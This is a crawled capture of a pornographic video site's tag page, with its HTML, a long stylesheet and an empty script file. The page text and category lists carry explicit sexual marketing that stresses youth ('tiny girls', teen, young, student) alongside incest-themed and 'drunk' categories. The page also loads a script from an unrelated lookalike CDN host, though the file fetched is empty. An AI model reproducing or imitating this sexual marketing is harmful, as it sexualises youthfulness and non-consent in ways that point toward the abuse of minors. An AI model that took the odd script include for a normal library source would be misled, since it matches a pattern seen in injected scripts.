

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cdn4.nudetinygirls.com/tag/demand/
body_size: 2948
content:
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Free demand xxx videos</title>
<meta name="referrer" content="unsafe-url">
<meta name="description" content="Nude Girls Videos is hot and amazing young girl and today we see her in hardcore porn action gets her pussy fucked in different positions. If you like these 18 porn videos and pics with lustful teenage girls in wild hardcore actions fucking and sucking dicks and then this teen porn blog is the perfect place for you. Here you can make all your fantasies real.">
<meta name="keywords" content="nude,naked sexy 18,naked sexy 18 girls,naked sexy 18 teen,xxx tube,porn videos">
<link rel="shortcut icon" href="https://nudetinygirls.com/favicon.ico" type="image/x-icon">
<link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Poppins:wght@400;500;700&display=swap"> 
<link rel="stylesheet" href="https://maxst.icons8.com/vue-static/landings/line-awesome/line-awesome/1.3.0/css/line-awesome.min.css">
<link rel="stylesheet" href="/css/normalize.css">
<link rel="stylesheet" href="/css/styles.css">
<script src="//if2-cdn-tos.bytecdntop.com/cdn/expire-1-M/jquery.lazyload/1.9.7/jquery.min.js" data-cfasync="false"></script>
</head>
<body>
  <div class="wrapper">
    <aside class="navbar">
      <div class="container">
        <ul class="navbar-links">
          <li><a href="/category/0/All/ctr/1/">Hottest</a></li>
          <li><a href="/category/0/All/date/1/">Newest</a></li>
          <li><a href="/category/0/All/duration/1/">Longest</a></li>
        </ul>
        <ul class="navbar-links">
          <li><a href="https://chaturbate.com/in/?track=default&tour=grq0&campaign=HCbZU">Live Sex</a></li>
     <!-- <li><a href="">Sex Games</a></li> -->
        </ul>
      </div>
    </aside>
    <header class="header">
      <div class="container">
        <a href="/" class="logo"><img src="/images/logo.png" alt="Nude Girls"></a>
        <div class="toggle-icons">
          <span class="toggle-search"><i class="la la-search"></i></span>
          <span class="toggle-navbar"><i class="la la-bars"></i></span>
        </div>
        <form action="/" class="search-form">
          <input type="text" name="search" class="input-text search-input" placeholder="Search your porn here">
          <button type="submit" class="search-button"><i class="la la-search"></i></button>
        </form>
      </div>
    </header>
    <nav class="navigation">
      <div class="container">
        <ul class="menu">
          <li><a href="/"><i class="la la-house-damage"></i> Home</a></li>
          <li><a href="/category/0/All/ctr/1/"><i class="la la-gem"></i> Popular videos</a></li>
          <li><a href="/category/0/All/date/1/"><i class="la la-newspaper"></i> New videos</a></li>
          <li><a href="/category/0/All/duration/1/"><i class="la la-stopwatch"></i> Longest videos</a></li>
          <li><a href="/categories/"><i class="la la-layer-group"></i> Categories</a></li>
          <li><a href="https://chaturbate.com/in/?track=default&tour=grq0&campaign=HCbZU"><i class="la la-headset"></i> Livecams</a></li>
     <!-- <li><a href=""><i class="la la-gamepad"></i> Sex Games</a></li> -->
        </ul>
      </div>
    </nav>
    <main class="main">
<div class="container main-container">
  <section class="content">
    <div class="block">
      <div class="heading">
        <h1>Free demand xxx videos</h1>
        <ul class="order">
          <li><i class="la la-sort"></i>Sort by: </li>
          <li><a class="btn btn-alt" href="/search/tag/demand/ctr/1/">Popular</a></li>
          <li><a class="btn " href="/search/tag/demand/date/1/">New</a></li>
          <li><a class="btn " href="/search/tag/demand/duration/1/">Longest</a></li>
        </ul>
      </div>
      <div class="thumbs">
        
      </div>
    </div>
    <div class="block page-navigation">
      <ul class="pagination">
        
      </ul>
    </div>
    <div class="block">
      <h2>Top Search Queries</h2>
      <ul class="searches">
        
          <li><a class="size-1" href="/tag/amateur/"><i class="la la-search"></i>amateur</a></li>
        
          <li><a class="size-3" href="/tag/teen/"><i class="la la-search"></i>teen</a></li>
        
          <li><a class="size-4" href="/tag/penetration/"><i class="la la-search"></i>penetration</a></li>
        
          <li><a class="size-1" href="/tag/blowjob/"><i class="la la-search"></i>blowjob</a></li>
        
          <li><a class="size-4" href="/tag/brunette/"><i class="la la-search"></i>brunette</a></li>
        
          <li><a class="size-1" href="/tag/small/"><i class="la la-search"></i>small</a></li>
        
          <li><a class="size-5" href="/tag/tits/"><i class="la la-search"></i>tits</a></li>
        
          <li><a class="size-3" href="/tag/shaved/"><i class="la la-search"></i>shaved</a></li>
        
          <li><a class="size-4" href="/tag/facial/"><i class="la la-search"></i>facial</a></li>
        
          <li><a class="size-3" href="/tag/cum/"><i class="la la-search"></i>cum</a></li>
        
          <li><a class="size-1" href="/tag/blonde/"><i class="la la-search"></i>blonde</a></li>
        
          <li><a class="size-4" href="/tag/girls/"><i class="la la-search"></i>girls</a></li>
        
          <li><a class="size-3" href="/tag/guy/"><i class="la la-search"></i>guy</a></li>
        
          <li><a class="size-4" href="/tag/threesome/"><i class="la la-search"></i>threesome</a></li>
        
          <li><a class="size-3" href="/tag/lesbian/"><i class="la la-search"></i>lesbian</a></li>
        
          <li><a class="size-4" href="/tag/ass/"><i class="la la-search"></i>ass</a></li>
        
          <li><a class="size-3" href="/tag/skinny/"><i class="la la-search"></i>skinny</a></li>
        
          <li><a class="size-1" href="/tag/fingering/"><i class="la la-search"></i>fingering</a></li>
        
          <li><a class="size-2" href="/tag/outside/"><i class="la la-search"></i>outside</a></li>
        
          <li><a class="size-5" href="/tag/fuck/"><i class="la la-search"></i>fuck</a></li>
        
          <li><a class="size-3" href="/tag/hand/"><i class="la la-search"></i>hand</a></li>
        
          <li><a class="size-2" href="/tag/job/"><i class="la la-search"></i>job</a></li>
        
          <li><a class="size-3" href="/tag/pigtails/"><i class="la la-search"></i>pigtails</a></li>
        
          <li><a class="size-3" href="/tag/hairy/"><i class="la la-search"></i>hairy</a></li>
        
          <li><a class="size-3" href="/tag/drunk/"><i class="la la-search"></i>drunk</a></li>
        
          <li><a class="size-1" href="/tag/red/"><i class="la la-search"></i>red</a></li>
        
          <li><a class="size-4" href="/tag/head/"><i class="la la-search"></i>head</a></li>
        
          <li><a class="size-4" href="/tag/pigtail/"><i class="la la-search"></i>pigtail</a></li>
        
          <li><a class="size-5" href="/tag/anal/"><i class="la la-search"></i>anal</a></li>
        
          <li><a class="size-1" href="/tag/stockings/"><i class="la la-search"></i>stockings</a></li>
        
          <li><a class="size-5" href="/tag/redhead/"><i class="la la-search"></i>redhead</a></li>
        
          <li><a class="size-4" href="/tag/tattoo/"><i class="la la-search"></i>tattoo</a></li>
        
      </ul>
    </div>
  </section>
  <section class="categories">
    <h3 class="categories-title gradient">Categories</h3>
    <ul class="categories-list">
      
      <li><a href="/category/284/Teens/ctr/1/">Teens</a></li>
      
      <li><a href="/category/260/Pussy/ctr/1/">Pussy</a></li>
      
      <li><a href="/category/159/Ass/ctr/1/">Ass</a></li>
      
      <li><a href="/category/288/Tits/ctr/1/">Tits</a></li>
      
      <li><a href="/category/172/Blowjobs/ctr/1/">Blowjobs</a></li>
      
      <li><a href="/category/265/Shaved/ctr/1/">Shaved</a></li>
      
      <li><a href="/category/203/Doggystyle/ctr/1/">Doggystyle</a></li>
      
      <li><a href="/category/194/Cumshot/ctr/1/">Cumshot</a></li>
      
      <li><a href="/category/212/European/ctr/1/">European</a></li>
      
      <li><a href="/category/176/Brunettes/ctr/1/">Brunettes</a></li>
      
      <li><a href="/category/287/Tight/ctr/1/">Tight</a></li>
      
      <li><a href="/category/255/Orgasm/ctr/1/">Orgasm</a></li>
      
      <li><a href="/category/271/Small Tits/ctr/1/">Small Tits</a></li>
      
      <li><a href="/category/171/Blondes/ctr/1/">Blondes</a></li>
      
      <li><a href="/category/215/Facial/ctr/1/">Facial</a></li>
      
      <li><a href="/category/300/Young/ctr/1/">Young</a></li>
      
      <li><a href="/category/228/Girlfriend/ctr/1/">Girlfriend</a></li>
      
      <li><a href="/category/218/Fingering/ctr/1/">Fingering</a></li>
      
      <li><a href="/category/269/Skinny/ctr/1/">Skinny</a></li>
      
      <li><a href="/category/273/Son/ctr/1/">Son</a></li>
      
      <li><a href="/category/195/Cute/ctr/1/">Cute</a></li>
      
      <li><a href="/category/213/Ex Girlfriends/ctr/1/">Ex Girlfriends</a></li>
      
      <li><a href="/category/257/POV/ctr/1/">POV</a></li>
      
      <li><a href="/category/197/Dad/ctr/1/">Dad</a></li>
      
      <li><a href="/category/248/Licking/ctr/1/">Licking</a></li>
      
      <li><a href="/category/281/Swallow/ctr/1/">Swallow</a></li>
      
      <li><a href="/category/156/Anal/ctr/1/">Anal</a></li>
      
      <li><a href="/category/191/Couple/ctr/1/">Couple</a></li>
      
      <li><a href="/category/268/Sister/ctr/1/">Sister</a></li>
      
      <li><a href="/category/173/Booty/ctr/1/">Booty</a></li>
      
      <li><a href="/category/179/Bus/ctr/1/">Bus</a></li>
      
      <li><a href="/category/153/18-19 Year/ctr/1/">18-19 Year</a></li>
      
      <li><a href="/category/286/Threesome/ctr/1/">Threesome</a></li>
      
      <li><a href="/category/199/Daughter/ctr/1/">Daughter</a></li>
      
      <li><a href="/category/282/Teacher/ctr/1/">Teacher</a></li>
      
      <li><a href="/category/262/Redheads/ctr/1/">Redheads</a></li>
      
      <li><a href="/category/267/Shower/ctr/1/">Shower</a></li>
      
      <li><a href="/category/289/Toys/ctr/1/">Toys</a></li>
      
      <li><a href="/category/250/Masturbation/ctr/1/">Masturbation</a></li>
      
      <li><a href="/category/280/Student/ctr/1/">Student</a></li>
      
      <li><a href="/category/219/First Time/ctr/1/">First Time</a></li>
      
      <li><a href="/category/192/Creampie/ctr/1/">Creampie</a></li>
      
      <li><a href="/category/249/Massage/ctr/1/">Massage</a></li>
      
      <li><a href="/category/247/Lesbian/ctr/1/">Lesbian</a></li>
      
      <li><a href="/category/233/Handjob/ctr/1/">Handjob</a></li>
      
      <li><a href="/category/256/Party/ctr/1/">Party</a></li>
      
      <li><a href="/category/229/Glasses/ctr/1/">Glasses</a></li>
      
      <li><a href="/category/181/Cash/ctr/1/">Cash</a></li>
      
      <li><a href="/category/211/Erotic/ctr/1/">Erotic</a></li>
      
      <li><a href="/category/205/Double/ctr/1/">Double</a></li>
      
      <li><a href="/category/182/Casting/ctr/1/">Casting</a></li>
      
      <li><a href="/category/253/Old Man/ctr/1/">Old Man</a></li>
      
      <li><a href="/category/272/Solo/ctr/1/">Solo</a></li>
      
      <li><a href="/category/188/College/ctr/1/">College</a></li>
      
      <li><a href="/category/201/Dildo/ctr/1/">Dildo</a></li>
      
      <li><a href="/category/275/Spanking/ctr/1/">Spanking</a></li>
      
      <li><a href="/category/246/Latina/ctr/1/">Latina</a></li>
      
      <li><a href="/category/158/Asian/ctr/1/">Asian</a></li>
      
      <li><a href="/category/209/Ebony/ctr/1/">Ebony</a></li>
      
      <li><a href="/category/210/Emo/ctr/1/">Emo</a></li>
      
      <li><a class="categories-all" href="/categories/">All categories<i class="la la-arrow-right"></i></a></li>
    </ul>
  </section>
  
</div>
    </main>
    <footer class="footer">
      <div class="container">
        <a class="logo logo-footer" href=""><img src="/images/logo-footer.png" alt=""></a>
        <div class="footer-content">
          <p>
            More porn sites: 
            <a href="https://3teensex.com/" title="Hot teen sex">Hot teen sex</a>
            <a href="https://sexyoung18.com/" title="Sex young 18">Sexy teens</a>
            <a href="https://nakedteens18.com/" title="Naked teens">Naked nasty teens</a>
            <a href="https://videoxxx.sex">Video XXX</a>
          </p>
          <p>We do not own, produce or host the videos displayed on this website. All of the videos displayed here are hosted by websites that are not under our control. All images on this site are all in compliance with the 18 USC 2257 US Federal Law.</p>
        </div>
      </div>
      <div class="footer-nav">
        <div class="container">
          <ul>
            <li><i class="la la-copyright"></i> Copyright 2025 NudeTinyGirls.com</li>
            <li><a href="/">2257</a></li>
            <li><a href="/">DMCA</a></li>
            <li><a href="/">Report</a></li>
          </ul>
        </div>
      </div>
    </footer>
  </div>
<script src="/js/jquery-3.7.1.min.js"></script>
<script src="/js/scripts.js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://cdn4.nudetinygirls.com/css/styles.css
body_size: 2780
content:
* {
  outline: none;
}

html {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  scroll-behavior: smooth;
}

body {
  background-color: #001100;
  font-family: "Poppins", sans-serif;
  font-weight: 400;
  font-size: 14px;
  color: #fff;
  line-height: 1.5;
}

img {
  max-width: 100%;
}

a {
  font-weight: 500;
  color: #fff;
  text-decoration: none;
}
a:hover {
  color: #adb330;
  text-decoration: none;
}

h1, h2, h3 {
  margin: 15px 0;
  padding: 0 0 5px 0;
  border-bottom: 1px solid #243828;
  font-size: 24px;
  font-weight: 500;
  color: #fff;
}
h1 small, h2 small, h3 small {
  font-size: 18px;
  font-weight: 400;
  text-transform: none;
  color: #bfbfbf;
}

.heading {
  margin: 15px 0;
  padding: 0 0 5px 0;
  border-bottom: 1px solid #243828;
  display: flex;
  flex-wrap: wrap;
}
.heading h1, .heading h2, .heading h3 {
  margin: 0 auto 0 0;
  padding: 0;
  border-bottom: 0;
}
.heading .order {
  margin: 0 10px 0 0;
  padding: 0;
  display: flex;
  flex-wrap: wrap;
  align-items: center;
}
.heading .order li {
  margin: 0 5px 0 0;
  padding: 0;
  list-style: none;
}
.heading .order li .btn {
  height: 30px;
  margin: 2px 0;
  padding: 0 10px;
  line-height: 30px;
}
.heading .order li:last-child {
  margin: 0;
}
.heading .order .la {
  color: #adb330;
}
.heading .order:last-child {
  margin: 0;
}

.input-text {
  width: 100%;
  height: 46px;
  padding: 0 15px;
  border: 1px solid #26392a;
  border-radius: 25px;
  background-color: #000c00;
  box-sizing: border-box;
  font-size: 14px;
  color: #fff;
}
.input-text:focus {
  border-color: #adb330;
}

.btn {
  min-width: 46px;
  height: 46px;
  padding: 0 15px;
  display: inline-block;
  border: 0;
  border-radius: 25px;
  box-sizing: border-box;
  background-color: #000c00;
  font-size: 14px;
  color: #fff;
  text-align: center;
  cursor: pointer;
  line-height: 46px;
}
.btn:hover {
  color: #adb330;
}
.btn.btn-alt {
  background-color: #adb330;
  color: #000c00;
}
.btn.btn-alt:hover {
  background-color: #adb330;
  opacity: 0.9;
}

.wrapper {
  min-height: 100vh;
  display: flex;
  flex-direction: column;
}

.main {
  flex-grow: 1;
}

.container {
  width: 100%;
  max-width: 1250px;
  margin: 0 auto;
  padding: 0 10px;
  box-sizing: border-box;
}

.logo {
  position: relative;
  min-width: 214px;
  max-width: 214px;
  height: 66px;
  margin-right: 20px;
  display: block;
}
.logo img {
  position: absolute;
  top: -6px;
  left: 0;
  display: block;
}
.logo.logo-footer {
  min-width: 131px;
  max-width: 131px;
  height: 71px;
}
.logo.logo-footer img {
  position: static;
}

.header {
  padding: 10px 0;
  background-color: #0d2312;
}
.header > .container {
  display: flex;
  align-items: center;
}
.header .btn {
  margin: 0 10px 0 0;
  padding: 0;
  font-size: 24px;
}
.header .btn:last-of-type {
  margin: 0;
}

.toggle-icons {
  margin: 0 0 0 auto;
  display: none;
  font-size: 24px;
}
.toggle-icons span {
  cursor: pointer;
}

.search-form {
  position: relative;
  margin: 0;
  flex-grow: 1;
}
.search-form .search-button {
  position: absolute;
  top: 0;
  right: 5px;
  height: 46px;
  border: 0;
  background-color: transparent;
  font-size: 24px;
  color: #adb330;
  cursor: pointer;
}

.navigation, .navbar {
  background-color: #0d2312;
  border-top: 1px solid #243828;
}
.navigation > .container, .navbar > .container {
  min-height: 46px;
  display: flex;
  align-items: center;
  justify-content: space-between;
}
.navigation > .container > ul, .navbar > .container > ul {
  margin: 0;
  padding: 0;
  display: flex;
}
.navigation > .container > ul > li, .navbar > .container > ul > li {
  margin: 0 20px 0 0;
  padding: 0;
  list-style: none;
}
.navigation > .container > ul > li:last-child, .navbar > .container > ul > li:last-child {
  margin: 0;
}
.navigation > .container > ul > li .la, .navbar > .container > ul > li .la {
  margin: -2px 4px 0 0;
  vertical-align: middle;
  font-size: 20px;
}
.navigation > .container > ul.menu, .navbar > .container > ul.menu {
  margin-left: 70px;
  z-index: 2;
}
.navigation > .container > ul.menu > li > a, .navbar > .container > ul.menu > li > a {
  text-transform: uppercase;
}
.navigation .user-menu, .navbar .user-menu {
  display: none !important;
}
.navigation .language .dropdown-container, .navbar .language .dropdown-container {
  left: auto;
  right: 0;
}

.navbar {
  background-color: transparent;
  border: 0;
}
.navbar > .container {
  min-height: 36px;
}

.navigation {
  margin: 0 0 15px 0;
}

.dropdown {
  position: relative;
}
.dropdown .la-angle-down {
  margin: -3px 0 0 2px !important;
  font-size: 14px !important;
}

.dropdown-container {
  position: absolute;
  left: 0;
  margin: 5px 0;
  padding: 0;
  background: #0d2312;
  z-index: 2;
  white-space: nowrap;
  font-size: 14px;
  text-align: left;
  line-height: normal;
  display: none;
  box-shadow: 0px 0px 5px 0px rgba(0, 0, 0, 0.25);
}
.dropdown-container li {
  margin: 10px;
  padding: 0 10px;
  display: block;
  list-style: none;
}

.gradient {
  background-image: linear-gradient(to bottom, #adb330 0%, #4c6114 100%);
}

.main-container {
  display: flex;
  flex-wrap: wrap;
}

.block {
  margin: 15px 0;
  padding: 10px 15px;
  background-color: #0d2312;
  border-radius: 5px;
}
.block > *:first-child {
  margin-top: 0;
}

.content {
  order: 2;
  width: calc(100% - 255px);
}
.content > *:first-child {
  margin-top: 0;
}

.categories {
  order: 1;
  width: 240px;
  margin: 0 15px 0 0;
}
.categories > *:first-child {
  margin-top: 0;
}

.categories-title {
  margin: 15px 0;
  padding: 0 15px;
  border-radius: 5px;
  font-weight: 500;
  font-size: 16px;
  color: #fff;
  text-transform: uppercase;
  line-height: 40px;
}

.categories-list {
  margin: 0;
  padding: 0;
  background-color: #0d2312;
  border-radius: 5px;
}
.categories-list > li {
  width: 100%;
  margin: 0;
  padding: 10px 15px;
  display: inline-block;
  list-style: none;
  box-sizing: border-box;
  border-bottom: 1px solid #1d3221;
}
.categories-list > li:last-child {
  border: 0;
}
.categories-list > li a {
  display: block;
}
.categories-list .categories-all {
  color: #adb330;
}
.categories-list .categories-all .la {
  margin: -2px 0 0 4px;
  vertical-align: middle;
  font-size: 20px;
}

.thumbs {
  margin: 0 -5px;
  display: flex;
  flex-wrap: wrap;
  justify-content: flex-start;
}

.thm {
  position: relative;
  width: calc(25% - 10px);
  margin: 0 5px 10px 5px;
  display: block;
}

.thm-img {
  position: relative;
  padding: 75% 0 0 0;
}
.thm-img > img {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border-radius: 5px;
}

.thm-q, .thm-length {
  position: absolute;
  top: 2px;
  padding: 5px 10px;
  display: block;
  border-radius: 5px;
  font-size: 12px;
  font-weight: 700;
  text-transform: uppercase;
}

.thm-q {
  left: 2px;
  color: #fff;
}

.thm-length {
  right: 2px;
  background-color: rgba(255, 255, 255, 0.8);
  color: #333;
}

.thm-info {
  width: 100%;
  padding: 5px;
  box-sizing: border-box;
  display: flex;
  flex-direction: column;
  text-align: center;
}

.thm-title, .thm-description, .thm-data {
  height: 20px;
  padding: 0;
  display: block;
  box-sizing: border-box;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
  flex-grow: 1;
  line-height: 20px;
  text-align: center;
  text-transform: uppercase;
}

.thm-title {
  color: #adb330;
}

.thm-description, .thm-data {
  text-transform: none;
}

.thm-data {
  margin: -4px 0 4px 0;
  text-align: center;
}
.thm-data .thm-rating .la {
  margin: -2px 0 0 0;
  vertical-align: middle;
  font-size: 18px;
  color: #adb330;
}
.thm-data a {
  color: #adb330;
  text-decoration: underline;
}
.thm-data a:hover {
  text-decoration: none;
}

.thm-amount {
  font-size: 14px;
  font-weight: 400;
  text-transform: none;
}

.page-navigation {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: space-between;
  line-height: 46px;
}

.pagination {
  margin: 8px 0;
  padding: 0;
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  text-align: center;
}
.pagination li {
  margin: 2px;
  padding: 0;
  list-style: none;
}
.pagination .la {
  margin: -2px 4px 0 4px;
  vertical-align: middle;
  font-size: 20px;
}

.video-container {
  position: relative;
  flex-grow: 1;
}

.video-player {
  position: relative;
  padding: 56.25% 0 0 0;
}
.video-player .player-code, .video-player .fluid_video_wrapper {
  position: absolute;
  top: 0;
  left: 0;
  width: 100% !important;
  height: 100% !important;
}

.video-block {
  width: 100%;
  margin: 10px 0;
}

.video-info {
  display: flex;
  align-items: center;
}

.video-rating {
  margin-right: auto;
  display: flex;
}
.video-rating > div {
  margin-right: 20px;
  display: flex;
  align-items: center;
}
.video-rating > div:last-child {
  margin-right: 0;
}
.video-rating .btn {
  margin-right: 10px;
}
.video-rating .btn .la {
  margin-top: -4px;
  font-size: 30px;
  vertical-align: middle;
}
.video-rating .btn.disabled {
  cursor: default;
}
.video-rating strong {
  display: block;
}

.video-stats {
  display: flex;
  flex-grow: 1;
  justify-content: flex-end;
}
.video-stats > div {
  margin: 0 15px;
}

.video-tags a {
  text-decoration: underline;
}
.video-tags a:hover {
  text-decoration: none;
}

.searches {
  margin: 0 0 15px 0;
  padding: 0;
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: flex-start;
}
.searches li {
  margin: 0 10px 0 0;
  padding: 0;
  list-style: none;
}
.searches li .la {
  margin: -2px 5px 0 0;
  vertical-align: middle;
  color: #adb330;
}
.searches li a:hover {
  color: #adb330;
}
.searches .size-1 {
  font-size: 12px;
}
.searches .size-2 {
  font-size: 15px;
}
.searches .size-3 {
  font-size: 18px;
}
.searches .size-4 {
  font-size: 20px;
}
.searches .size-5 {
  font-size: 22px;
}

.tags {
  margin: 0 0 15px 0;
  padding: 0;
  -webkit-column-count: 4;
     -moz-column-count: 4;
          column-count: 4;
  -webkit-column-gap: 15px;
     -moz-column-gap: 15px;
          column-gap: 15px;
}
.tags li {
  position: relative;
  width: 100%;
  margin: 0;
  padding: 4px 0;
  box-sizing: border-box;
  display: inline-block;
  border-bottom: 1px solid #26392a;
  list-style: none;
}
.tags .tags-letter {
  color: #adb330;
}
.tags a {
  position: relative;
  width: 100%;
  display: flex;
  align-items: center;
}
.tags a span {
  margin: 0 0 0 auto;
  padding: 0 4px;
  display: inline-block;
  border-radius: 3px;
  background-color: #26392a;
  font-size: 14px;
  color: #b7b7b7;
}
.tags a:hover {
  color: #adb330;
}
.tags a:hover span {
  background-color: #adb330;
  color: #0d2312;
}

.sites {
  margin: 0 0 15px 0;
  padding: 0;
  -webkit-column-count: 4;
     -moz-column-count: 4;
          column-count: 4;
  -webkit-column-gap: 15px;
     -moz-column-gap: 15px;
          column-gap: 15px;
}
.sites li {
  position: relative;
  width: 100%;
  margin: 0;
  padding: 4px 0;
  box-sizing: border-box;
  border-bottom: 1px solid #26392a;
  display: flex;
}
.sites li a {
  display: flex;
}
.sites li span {
  margin: 0 15px 0 0;
  color: #adb330;
}

.bottom-blocks {
  order: 3;
  width: 100%;
  height: 250px;
  margin: 15px auto;
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  overflow: hidden;
}
.bottom-blocks > div {
  min-width: 300px;
  max-width: 300px;
  margin: 0;
}

.footer .container {
  display: flex;
  flex-direction: column;
  justify-content: center;
  text-align: center;
}
.footer .container .logo {
  margin: 20px auto 0 auto;
}
.footer-content {
  margin: 20px 0;
}
.footer-nav {
  padding: 10px 0;
  background-color: #0d2312;
}
.footer-nav .container {
  display: flex;
  justify-content: center;
  text-align: center;
}
.footer-nav .container ul {
  margin: 0 auto;
  padding: 0;
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
}
.footer-nav .container ul li {
  margin: 0 10px;
  padding: 0;
  list-style: none;
}

@media screen and (max-width: 1199px) {
  .main-container {
    flex-direction: column;
  }

  .content {
    order: 1;
    width: 100%;
  }

  .categories {
    order: 2;
    width: 100%;
    margin: 0;
  }

  .categories-list {
    -webkit-column-count: 4;
       -moz-column-count: 4;
            column-count: 4;
    -webkit-column-gap: 15px;
       -moz-column-gap: 15px;
            column-gap: 15px;
  }

  .bottom-blocks {
    width: 100%;
    max-height: 250px;
    overflow: hidden;
    flex-direction: row;
    flex-wrap: wrap;
    justify-content: center;
  }
  .bottom-blocks > div {
    margin: 0 5px;
  }
}
@media screen and (max-width: 1023px) {
  .navbar {
    display: none;
  }

  .header {
    overflow: hidden;
  }
  .header > .container {
    flex-wrap: wrap;
  }
  .header > .container > .btn {
    display: none;
  }

  .toggle-icons {
    display: block;
  }

  .search-form {
    width: 100%;
    margin: 10px 0 0 0;
    display: none;
  }

  .navigation {
    margin-bottom: 0;
    display: none;
  }
  .navigation > .container {
    flex-direction: column;
  }
  .navigation > .container ul {
    width: 100%;
    padding: 10px 0 0 0;
    flex-direction: column;
  }
  .navigation > .container ul li {
    margin: 0 0 10px 0 !important;
  }
  .navigation > .container ul.menu {
    margin-left: 0;
  }
  .navigation > .container .user-menu {
    display: block !important;
    border-top: 1px solid #26392a;
  }
  .navigation > .container .language {
    width: 100%;
    margin: 0;
    padding: 10px 0;
    border-top: 1px solid #26392a;
  }

  .content {
    margin-top: 15px;
  }

  .page-navigation {
    flex-direction: column;
    justify-content: center;
    text-align: center;
  }

  .video-info {
    flex-wrap: wrap;
  }

  .video-stats {
    width: 100%;
    margin: 10px 0 0 0;
    order: 3;
    justify-content: flex-start;
  }
  .video-stats > div {
    margin: 0 30px 0 0;
  }
  .video-stats > div strong {
    display: inline-block;
  }

  .tags, .sites, .categories-list {
    -webkit-column-count: 3;
       -moz-column-count: 3;
            column-count: 3;
  }
}
@media screen and (max-width: 767px) {
  .thm {
    width: calc(33.33% - 10px);
  }

  .tags, .sites, .categories-list {
    -webkit-column-count: 2;
       -moz-column-count: 2;
            column-count: 2;
  }
}
@media screen and (max-width: 639px) {
  .thm {
    width: calc(50% - 10px);
  }
}
@media screen and (max-width: 479px) {
  h1, h2, h3 {
    font-size: 20px;
    line-height: normal;
  }

  .thm {
    width: calc(100% - 10px);
  }

  .tags, .sites, .categories-list {
    -webkit-column-count: 1;
       -moz-column-count: 1;
            column-count: 1;
  }
}


--- FILE ---
content_type: application/javascript
request_url: https://if2-cdn-tos.bytecdntop.com/cdn/expire-1-M/jquery.lazyload/1.9.7/jquery.min.js
body_size: 2703
content:
